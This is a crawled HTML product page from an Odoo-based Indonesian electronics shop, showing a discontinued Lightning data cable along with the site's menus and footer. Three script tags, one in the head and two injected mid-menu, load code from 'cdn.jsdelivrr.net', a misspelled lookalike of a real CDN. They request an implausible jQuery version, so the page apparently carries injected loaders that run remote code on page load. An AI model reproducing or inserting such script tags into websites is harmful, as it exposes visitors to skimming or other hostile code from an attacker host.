

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sinarkencana.net/shop/32223-kabel-data-liaghtning-foomee-na03-32223
body_size: 7667
content:

        

    
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="product.template(32223,)" data-add2cart-redirect="1">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Kabel Data Liaghtning FOOMEE NA03"/>
        <meta property="og:site_name" content="Sinarkencana"/>
        <meta property="og:url" content="https://www.sinarkencana.net/shop/32223-kabel-data-liaghtning-foomee-na03-32223"/>
        <meta property="og:image" content="https://www.sinarkencana.net/web/image/product.template/32223/image_1024?unique=bc23aad"/>
        <meta property="og:description"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Kabel Data Liaghtning FOOMEE NA03"/>
        <meta name="twitter:image" content="https://www.sinarkencana.net/web/image/product.template/32223/image_1024?unique=bc23aad"/>
        <meta name="twitter:description"/>
        
        <link rel="alternate" hreflang="en" href="https://www.sinarkencana.net/shop/32223-kabel-data-liaghtning-foomee-na03-32223"/>
        <link rel="alternate" hreflang="id" href="https://www.sinarkencana.net/id/shop/32223-kabel-data-lightning-foomee-na03-32223"/>
        <link rel="alternate" hreflang="x-default" href="https://www.sinarkencana.net/shop/32223-kabel-data-liaghtning-foomee-na03-32223"/>
        <link rel="canonical" href="https://www.sinarkencana.net/shop/32223-kabel-data-liaghtning-foomee-na03-32223"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title> Kabel Data Liaghtning FOOMEE NA03 | Sinarkencana </title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=cac0831"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/390270-675e562/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="675e562"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "b8aa750f08a12264270cebbb852be2ba5ef2ed68o1799150796",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b61ddf7fe53c474fd05e2d993e0599637acc5f1c"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/375834-e6eff3e/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="e6eff3e"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/390271-ba9bf90/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="ba9bf90"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>

    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_fade_out o_hoverable_dropdown">
                    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container flex-row flex-wrap">
                
    <a href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of Sinarkencana" title="Sinarkencana"><img src="/web/image/website/1/logo/Sinarkencana?unique=cac0831" class="img img-fluid" width="95" height="40" alt="Sinarkencana" loading="lazy"/></span>
        </a>
    
                
                <div class="ms-lg-3 me-auto">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_1">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <h4><strong>SINAR KENCAN​A</strong><br/></h4><em>
                </em></div><em>
            </em></section>
        </div>
    </div>
                <ul class="nav navbar-nav navbar-expand ms-auto order-last order-lg-0">
                    
            <li class="nav-item ms-3 o_no_autohide_item">
                <a href="/web/login" class="btn btn-outline-primary">Sign in</a>
            </li>
                    
        
        
                    <li class="nav-item">
                        
        <div class="oe_structure oe_structure_solo ms-2">
            <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
                <div class="container">
                    <a href="/contactus" class="btn btn-primary btn_cta">Contact Us</a>
                </div>
            </section>
        </div>
                    </li>
                </ul>
                
                <div class="w-100">
                    <div class="oe_structure oe_structure_solo" id="oe_structure_header_slogan_3">
            <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <form method="get" data-snippet="s_searchbar_input" class="o_searchbar_form s_searchbar_input" action="/shop" data-name="Search">
            <div role="search" class="input-group ">
        <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Search..." data-search-type="products" data-limit="10" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc" autocomplete="off"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn-primary">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
    
        </form><div class="s_hr w-100 pt8 pb8" data-name="Separator">
                        <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--200);"/>
                    </div>
                </div>
            </section>
        </div>
    </div>
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                 
                <div id="top_menu_collapse" class="collapse navbar-collapse">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item dropdown  position-static">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <span>Kategori</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-start">
    



















































<section class="s_mega_menu_thumbnails pt24 o_colored_level o_cc o_cc1" style="background-image: none;">
        <div class="container">
            <div class="row justify-content-center">
                <div class="col-12 col-sm col-md-12 col-lg px-0 o_colored_level">
                    <div class="container">
                        <div class="row">
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/laptop-komputer-2" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid shadow rounded" alt="Laptop dan komputer banyuwangi" src="/web/image/285121-2248ec82/s_mega_menu_thumbnails_default_image_1.jpg" loading="lazy" data-bs-original-title="" title="laptop dan komputer banyuwangi" aria-describedby="tooltip477062" data-original-id="282020" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_1.jpg" data-mimetype="image/jpeg" data-quality="78">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Laptops</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop?search=mouse&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_2" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip345726" data-original-id="282021" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_2.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Mouse</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://www.sinarkencana.net/shop?search=keyboard&amp;order=name+asc" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_3" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip526174" data-original-id="282022" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_3.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Keyboards</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/printer-19" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_4" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip87832" data-original-id="282023" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_4.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Printers</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/storage-72" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_5" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip802268" data-original-id="282024" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_5.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Storage</font>
                </b>
            </span>
        </a>
    </div>

                            <div class="w-100 d-none d-md-block"></div>

    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/tablet-76" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_6" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip407229" data-original-id="282025" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_6.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Tablets</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/handphone-1" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_7" loading="lazy" data-original-id="282026" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_7.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip385696">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Phones</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="https://sinarkencanaskc.odoo.com/id/shop/category/projector-monitor-18" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_8" loading="lazy" data-bs-original-title="" title="" aria-describedby="tooltip417042" data-original-id="282027" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_8.jpg" data-mimetype="image/jpeg">
            <br>
            <span class="d-block p-2">
                <b><font style="font-size:14px;">Projector &amp; Monitor</font></b></span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level"><a data-bs-original-title="" title="" href="/shop/category/gaming-52"><img class="img-fluid rounded shadow" alt="" src="https://www.sinarkencana.net/web/image/website.s_mega_menu_thumbnails_default_image_9" loading="lazy" data-original-id="282028" data-original-src="/website/static/src/img/snippets_demo/s_mega_menu_thumbnails_default_image_9.jpg" data-mimetype="image/jpeg" data-bs-original-title="" title="" aria-describedby="tooltip605094"></a>
            <br>
            <a href="/shop/category/gaming-52" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title=""><span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Gaming</font>
                </b>
            </span>
        </a>
    </div>
    <div class="col-6 col-sm text-center py-2 o_colored_level">
        <a href="/shop/category/audio-20" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
            <img class="img-fluid rounded shadow" alt="" src="/web/image/website.s_mega_menu_thumbnails_default_image_10" loading="lazy">
            <br>
            <span class="d-block p-2">
                <b>
                    <font style="font-size:14px;">Sound</font>
                </b>
            </span>
        </a>
    </div>
                        </div>
                    </div>
                </div>
                <div class="col col-sm-6 col-md-4 col-lg-3 text-center py-2 o_colored_level">
                    <a href="https://sinarkencanaskc.odoo.com/id/shop" class="nav-link p-0" data-name="Menu Item" data-bs-original-title="" title="">
                        <img class="img-fluid rounded shadow" src="/web/image/website.s_mega_menu_thumbnails_default_image_11" alt="" loading="lazy">
                        <span class="d-block p-2">
                            <b><font style="font-size:14px;">Discover our new products</font></b>
                        </span>
                    </a>
                </div>
            </div>
        </div>
        <div class="s_mega_menu_thumbnails_footer px-0">
            <div class="container row mx-auto px-0 w-100 align-items-center">
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-cube me-2"></i> Free returns
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-shopping-basket me-2"></i> Pickup in store
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg d-flex justify-content-center align-items-center py-2">
                    <p class="text-muted align-middle m-0">
                        <i class="s_mega_menu_thumbnails_icon fa fa-truck me-2"></i> Express delivery
                    </p>
                </div>
                <div class="col-12 col-md-6 col-lg py-2">
                    <a href="#" class="btn btn-secondary d-block o_default_snippet_text">
                        <i class="s_mega_menu_thumbnails_icon fa fa-comments me-2"></i> Contact us
                    </a>
                </div>
            </div>
        </div>
    </section></div>
    </li>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.12/dist/jquery-min.js"></script>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
        
            <li class="nav-item divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start d-none nav-item">
                <a href="/shop/cart" class="nav-link">
                    <i class="fa fa-shopping-cart"></i>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                    
    </ul>
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
                <section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1" data-product-tracking-info="{&#34;item_id&#34;: 32420, &#34;item_name&#34;: &#34;[32223] Kabel Data Liaghtning FOOMEE NA03&#34;, &#34;item_category&#34;: &#34;KABEL DATA HANDPHONE&#34;, &#34;currency&#34;: &#34;IDR&#34;, &#34;price&#34;: 45000.0}">
                    <div class="row align-items-center">
                        <div class="col-lg-6 d-flex align-items-center">
                            <div class="d-flex justify-content-between w-100">
    <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input o_wsale_products_searchbar_form me-auto flex-grow-1 mb-2 mb-lg-0" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group me-sm-2">
        <input type="search" name="search" class="search-query form-control oe_search_box border-0 text-bg-light" placeholder="Search..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button btn btn-light">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
            
        
        </form>
        <div class="o_pricelist_dropdown dropdown d-none">

            <a role="button" href="#" data-bs-toggle="dropdown" class="dropdown-toggle btn btn-light">
                Public Pricelist
            </a>
            <div class="dropdown-menu" role="menu">
                    <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/1">
                        <span class="switcher_pricelist" data-pl_id="1">Public Pricelist</span>
                    </a>
            </div>
        </div>
                            </div>
                        </div>
                        <div class="col-lg-6 d-flex align-items-center">
                            <ol class="breadcrumb p-0 mb-2 m-lg-0">
                                <li class="breadcrumb-item o_not_editable">
                                    <a href="/shop">All Products</a>
                                </li>
                                <li class="breadcrumb-item active">
                                    <span>Kabel Data Liaghtning FOOMEE NA03</span>
                                </li>
                            </ol>
                        </div>
                    </div>
                    <div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
                        <div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
        <div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Product Carousel">
            <div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1">
                <div class="carousel-inner h-100">
                        <div class="carousel-item h-100 active">
        <div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="/web/image/product.product/32420/image_1024/%5B32223%5D%20Kabel%20Data%20Liaghtning%20FOOMEE%20NA03?unique=bc23aad" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="Kabel Data Liaghtning FOOMEE NA03" loading="lazy"/></div>
                        </div>
                </div>
            </div>
        <div class="o_carousel_product_indicators pt-2 overflow-hidden">
        </div>
        </div>
                        </div>
                        <div id="product_details" class="col-lg-6 mt-md-4">
                            <h1 itemprop="name">Kabel Data Liaghtning FOOMEE NA03</h1>
                            <span itemprop="url" style="display:none;">https://sinarkencanaskc.odoo.com/shop/32223-kabel-data-liaghtning-foomee-na03-32223</span>
                            <span itemprop="image" style="display:none;">https://sinarkencanaskc.odoo.com/web/image/product.template/32223/image_1920?unique=bc23aad</span>
                            
                            <p class="alert alert-warning">This product is no longer available.</p>
                            <div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3">
            <p class="text-muted mb-0">
                <a href="/terms" class="text-muted"><u>Terms and Conditions</u></a><br/>
                30-day money-back guarantee<br/>
                Shipping: 2-3 Business Days
            </p>
            <div class="h4 mt-3 mb-0 d-flex justify-content-md-end flex-shrink-0" contenteditable="false">
    <div data-snippet="s_share" class="s_share text-start text-lg-end">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook mx-1 my-0">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter mx-1 my-0">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest mx-1 my-0">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email mx-1 my-0">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
            </div>
                            </div>
          <input id="wsale_user_email" type="hidden" value=""/>
                        </div>
                    </div>
                </section>
                
                <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
            </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
            <section class="s_text_block pt48 pb16" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-2 pb16 o_colored_level o_we_force_no_transition">
                            <h5>Explore</h5>
                            <ul class="list-unstyled">
                                <li class="list-item py-1"><a href="/">Home</a></li>
                                <li class="list-item py-1"><a href="#">Our Company</a></li>
                                <li class="list-item py-1"><a href="#">Case Studies</a></li>
                                <li class="list-item py-1"><a href="#">Blog</a></li>
                                
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Marketplace</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><a href="https://seller.tokopedia.com/manage-product" data-bs-original-title="" title="">Tokopedia</a><br/></li>
                                <li class="py-1"><a href="https://shp.ee/84dj68u" data-bs-original-title="" title="">Shopee</a><br/></li>
                                <li class="py-1"><br/></li>
                                <li class="py-1"><br/></li>
                            </ul>
                        </div>
                        <div class="col-lg-2 pb16 o_colored_level" style="">
                            <h5>Follow us</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-facebook-square me-2" data-bs-original-title="" title="" aria-describedby="tooltip762179"></i><a href="https://www.facebook.com/sinarkencana.rgj?mibextid=ZbWKwL" target="_blank" data-bs-original-title="" title="">Facebook</a></li>
                                <li class="py-1"><i class="fa fa-instagram fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip841627"></i><a href="https://instagram.com/sinarkencana_skc?igshid=ZDdkNTZiNTM=" target="_blank" data-bs-original-title="" title="">Instagram</a></li>
                                <li class="py-1"><i class="fa fa-music fa-fw me-2 fa-1x" data-bs-original-title="" title="" aria-describedby="tooltip380873"></i><a href="mailto:tiktok.com/@sinarkencana_skc" target="_blank" data-bs-original-title="" title="">Tiktok</a></li><li class="py-1"><i class="fa fa-youtube-play fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip10082"></i><font class="text-o-color-1"><a href="https://www.youtube.com/@sinarkencana_skc">YouTube</a></font>​</li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level" style="">
                            <h5>Get in touch</h5>
                            <ul class="list-unstyled">
                                <li class="py-1"><i class="fa fa-1x fa-fw fa-envelope me-2 o_we_force_no_transition"></i><a href="mailto:info@yourcompany.com" data-bs-original-title="" title=""><span style="font-size: 18px;">sinarkencana01@gmail.com</span></a></li>
                                <li class="py-1"><i class="fa fa-whatsapp fa-1x fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip770191"></i><span class="o_force_ltr"><a href="https://wa.me/+628113605788" data-bs-original-title="" title="">0811 3605 788</a></span></li>
                            </ul>
                        </div>
                        <div class="col-lg-3 pb16 o_colored_level">
                            <h5>Our Location<br/></h5>
                            <p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/FfoqqQFAFLFoK2WS8" data-bs-original-title="" title="">Jl. Letjen S Parman No 59 Pakis Banyuwangi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/2XWxJUtAEhh3cnpRA" data-bs-original-title="" title="">Jl. Raya Rogojampi No 140 Pasar Rogojampi</a></font></p><p class="text-muted"><font class="text-o-color-1"><a href="https://goo.gl/maps/7tri45BR3RLkfSZT8" data-bs-original-title="" title="">Jl. Juanda No&nbsp;20 Jajag</a></font><br/></p>
                        </div>
                    </div>
                </div>
            </section>
        </div>
    <div id="o_footer_scrolltop_wrapper" class="container h-0 d-flex align-items-center justify-content-end">
            <a id="o_footer_scrolltop" role="button" href="#top" title="Scroll To Top" class="btn btn-primary rounded-circle d-flex align-items-center justify-content-center">
                <span class="fa fa-1x fa-chevron-up"></span>
            </a>
        </div>
                </footer>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://sinarkencanaskc.odoo.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
        
        </body>
</html>
    